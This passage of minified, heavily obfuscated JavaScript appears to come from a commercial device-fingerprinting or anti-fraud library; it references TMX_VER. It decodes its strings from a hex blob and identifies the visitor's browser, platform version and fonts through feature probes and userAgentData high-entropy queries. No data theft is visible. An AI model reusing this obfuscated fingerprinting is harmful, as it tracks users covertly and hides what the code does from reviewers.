}return null;},td_x:function(td_V){var td_y=null;try{td_y=new Worker(td_V);}catch(td_J){if(td_y!==null&&typeof td_y.terminate!==[][[]]+""){td_y.terminate();}return(td_J.toString().indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(686,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_x;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null)));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(710,33)):null);
})(!window[((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(749,8)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(762,7)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(769,9)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)||osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_m=this.td_1G;if(td_m===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&this.td_3Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null)){td_m=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}this.td_1G=td_m;if(this.td_6b!==true||this.td_0Y!==((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)){return;
}this.td_0Y=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(778,11)):null);
this.td_6T=this.td_0Y;var td_o=typeof this.td_5Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(789,6)):null)&&this.td_5Z!==null;
var td_X=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(795,6)):null))!==-1;
var td_a=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null))!==-1;
if(td_a){this.osNoUA=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}if(td_X||td_a){return;}this.td_5Z=this.td_6T;},td_s:function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);},td_p:function(td_V){this.td_5Z=td_V;},td_A:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){td_3M.td_5E=td_W;
return;}if(td_3M.td_5E>td_g){return;}td_3M.td_5E=td_M;if(typeof td_1t!==[][[]]+""&&td_4d.td_s(navigator.userAgentData)&&td_4d.td_s(navigator.userAgentData.getHighEntropyValues)){var td_J=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(801,15)):null)]);
if(td_4d.td_s(td_J)&&td_4d.td_s(td_J.then)){td_J.then(function(td_K){function td_w(td_b){return(typeof td_b!==[][[]]+""&&td_b!==null);}if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>=13){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null));
td_3M.td_5E=td_u;}else{if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null));
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}else{if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(816,8)):null)+td_P);
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}});}}},td_T:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){return false;
}try{if(td_4d.td_s(document.fonts)&&td_4d.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(824,23)):null));
}}catch(td_V){}return false;},td_n:{},td_t:{},td_H:{},td_N:{}};td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747=new td_3M.td_0Z("\x38\x33\x36\x62\x35\x64\x35\x64\x35\x64\x61\x39\x34\x39\x30\x64\x61\x30\x33\x62\x33\x65\x34\x30\x65\x39\x33\x61\x64\x37\x34\x37\x35\x35\x35\x36\x34\x35\x31\x31\x35\x34\x30\x33\x35\x30\x30\x33\x35\x30\x31\x30\x30\x66\x35\x36\x31\x39\x35\x61\x35\x66\x31\x36\x31\x32\x37\x31\x35\x30\x30\x31\x35\x36\x31\x36\x34\x37\x31\x64\x32\x36\x35\x36\x35\x64\x31\x35\x31\x36\x35\x38\x35\x38\x31\x61\x37\x39\x35\x66\x35\x61\x30\x64\x34\x32\x34\x39\x37\x61\x31\x36\x35\x63\x30\x33\x30\x38\x35\x37\x36\x63\x31\x34\x36\x37\x33\x34\x34\x63\x37\x65\x35\x63\x30\x63\x35\x30\x30\x30\x31\x33\x35\x39\x30\x62\x34\x66\x35\x32\x30\x64\x30\x64\x35\x33\x31\x34\x35\x36\x34\x61\x35\x34\x35\x39\x30\x39\x35\x33\x30\x35\x35\x63\x30\x38\x35\x30\x30\x30\x31\x35\x35\x34\x34\x63\x31\x39\x34\x36\x30\x31\x31\x33\x31\x39\x31\x64\x31\x36\x35\x62\x30\x30\x35\x61\x31\x38\x31\x37\x35\x63\x34\x30\x34\x31\x35\x39\x30\x39\x34\x66\x34\x34\x35\x64\x35\x66\x35\x30\x34\x63\x34\x35\x30\x62\x34\x36\x31\x30\x37\x38\x30\x31\x31\x32\x34\x61\x35\x35\x35\x65\x35\x35\x34\x63\x33\x61\x34\x33\x35\x36\x30\x65\x35\x35\x34\x62\x36\x30\x37\x64\x33\x64\x36\x36\x36\x35\x32\x34\x33\x36\x31\x62\x31\x34\x34\x34\x35\x64\x35\x66\x35\x30\x34\x63\x37\x61\x32\x66\x36\x38\x34\x64\x30\x65\x31\x39\x34\x38\x31\x37\x35\x37\x35\x38\x34\x34\x30\x37\x30\x39\x31\x38\x35\x36\x31\x30\x34\x31\x34\x35\x30\x39\x30\x65\x34\x35\x34\x32\x34\x30\x30\x34\x30\x38\x35\x31\x31\x61\x34\x37\x35\x37\x34\x30\x34\x32\x32\x66\x35\x30\x31\x37\x34\x36\x30\x35\x35\x32\x30\x31\x34\x39\x36\x32\x34\x37\x35\x63\x35\x63\x30\x32\x34\x66\x36\x34\x37\x65\x33\x61\x36\x63\x33\x33\x37\x31\x36\x32\x34\x39\x31\x39\x34\x30\x30\x34\x30\x38\x35\x31\x31\x61\x37\x31\x37\x39\x37\x61\x37\x61\x32\x37\x37\x31\x33\x39\x31\x63\x35\x66\x34\x38\x34\x64\x35\x61\x34\x34\x31\x34\x35\x61\x35\x31\x31\x30\x30\x32\x35\x38\x31\x62\x30\x37\x31\x61\x31\x65\x34\x37\x35\x35\x30\x39\x35\x66\x31\x64\x31\x31\x30\x62\x34\x34\x34\x30\x37\x61\x35\x64\x34\x30\x34\x35\x30\x33\x35\x32\x30\x31\x31\x64\x33\x66\x34\x36\x30\x31\x30\x64\x35\x66\x31\x61\x36\x64\x37\x64\x33\x63\x33\x65\x36\x36\x37\x36\x33\x30\x31\x66\x34\x35\x34\x37\x35\x35\x30\x39\x35\x66\x31\x64\x32\x38\x32\x61\x36\x31\x37\x35\x37\x62\x37\x31\x37\x37\x37\x37\x33\x30\x37\x32\x33\x39\x31\x63\x35\x66\x34\x38\x31\x39\x35\x61\x34\x61\x35\x31\x35\x35\x35\x36\x34\x61\x32\x63\x37\x35\x36\x30\x33\x31\x37\x32\x32\x32\x37\x31\x31\x30\x35\x38\x31\x39\x31\x31\x34\x33\x35\x66\x34\x34\x35\x31\x35\x62\x35\x65\x31\x64\x37\x31\x32\x37\x36\x31\x34\x34\x30\x38\x34\x34\x31\x37\x31\x37\x30\x34\x35\x35\x35\x32\x31\x37\x37\x65\x32\x62\x32\x32\x37\x66\x36\x31\x33\x31\x31\x33\x35\x38\x31\x34\x31\x32\x31\x36\x35\x63\x35\x66\x30\x37\x34\x61\x37\x36\x37\x37\x37\x36\x37\x37\x31\x33\x30\x62\x34\x32\x31\x37\x31\x37\x35\x30\x30\x38\x35\x33\x34\x61\x33\x32\x36\x64\x37\x35\x36\x62\x31\x30\x35\x39\x34\x31\x31\x32\x34\x30\x30\x37\x35\x66\x30\x33\x31\x61\x36\x38\x33\x32\x36\x39\x37\x64\x32\x65\x32\x61\x37\x34\x37\x31\x31\x37\x30\x35\x31\x33\x31\x34\x31\x31\x35\x30\x30\x38\x35\x33\x34\x61\x36\x30\x32\x61\x32\x35\x37\x63\x37\x32\x37\x30\x37\x65\x32\x31\x32\x35\x31\x30\x30\x65\x34\x32\x31\x31\x31\x36\x35\x31\x35\x63\x30\x33\x31\x37\x37\x61\x32\x66\x33\x32\x37\x36\x37\x38\x37\x65\x37\x63\x37\x32\x36\x34\x32\x35\x31\x35\x35\x39\x31\x35\x34\x36\x34\x36\x30\x31\x30\x64\x35\x66\x31\x61\x37\x36\x37\x62\x34\x34\x35\x63\x31\x30\x31\x31\x31\x31\x35\x36\x30\x39\x35\x32\x31\x65\x32\x33\x37\x38\x37\x61\x32\x64\x32\x31\x37\x33\x31\x34\x30\x61\x31\x38\x31\x31\x34\x35\x30\x37\x35\x39\x30\x32\x31\x62\x33\x30\x37\x38\x33\x63\x33\x65\x36\x66\x37\x31\x36\x62\x31\x30\x35\x39\x34\x31\x31\x32\x35\x32\x31\x32\x34\x33\x30\x39\x35\x64\x35\x33\x30\x34\x34\x64\x35\x61\x30\x65\x30\x61\x31\x38\x35\x65\x35\x36\x34\x65\x35\x32\x34\x35\x30\x31\x34\x37\x30\x64\x34\x35\x31\x30\x31\x63\x35\x66\x31\x32\x35\x61\x34\x36\x35\x30\x34\x30\x31\x30\x30\x38\x35\x34\x34\x37\x30\x66\x34\x62\x33\x61\x35\x64\x34\x30\x31\x31\x34\x64\x35\x36\x31\x39\x31\x30\x31\x38\x35\x65\x35\x36\x34\x65\x35\x32\x34\x35\x30\x31\x34\x37\x30\x64\x34\x35\x31\x30\x34\x36\x31\x36\x30\x32\x35\x37\x35\x62\x35\x37\x35\x33\x30\x31\x30\x33\x35\x66\x35\x63\x30\x65\x35\x36\x30\x34\x35\x61\x34\x33\x31\x31\x34\x62\x35\x61\x30\x66\x30\x33");
var td_3M=td_3M||{};function td_5q(td_m){function td_L(){self.MESSAGE=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(0,7)):null);
self.GET=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(7,3)):null);
self.NOCORS=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(10,7)):null);
self.ACAO=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(55,11)):null);
self.OK=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(66,2)):null);
self.FAILED=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(68,6)):null);
self.TMX_VER=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(74,7)):null);
self.END=((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(81,122)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(267,16)):null)+self.MESSAGE+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(285,12)):null)+self.GET+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(297,15)):null)+self.NOCORS+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(312,13)):null)+self.ACAO+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(325,13)):null)+self.STAR+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(392,11)):null)+self.OK+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(283,2)):null)+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f(403,15)):null)+self.FAILED+((typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747)!=="undefined"&&typeof(td_3M.tdz_836b5d5d5da9490da03b3e40e93ad747.td_f)!=="undefined")?(td_3M.tdz_836b5d5d5da9490da03b3